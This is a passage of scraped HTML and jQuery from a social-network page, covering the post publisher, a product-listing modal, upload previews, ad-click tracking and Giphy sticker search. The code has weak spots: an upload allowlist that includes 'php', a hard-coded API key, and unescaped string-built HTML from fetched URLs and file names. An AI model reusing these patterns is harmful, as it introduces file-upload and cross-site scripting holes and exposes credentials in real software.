							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="2f6ff2c23245604493df6d937f3627842577eefa">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="2f6ff2c23245604493df6d937f3627842577eefa">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
